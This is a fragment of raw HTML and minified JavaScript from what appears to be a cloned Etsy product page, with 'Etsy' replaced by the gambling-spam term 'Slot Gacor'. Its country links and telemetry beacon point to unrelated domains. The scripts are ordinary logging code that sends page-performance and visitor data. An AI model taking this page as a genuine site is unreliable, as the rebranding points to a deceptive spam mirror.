            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat Slot Gacor menjalankan bisnisnya" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Wilayah tempat Slot Gacor menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://perdoski.id/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://perdoski.id/es?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://perdoski.id/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://perdoski.id/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://perdoski.id/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://perdoski.id/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://perdoski.id/?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>


        </div>

        

        <script type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isSlot GacorApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var 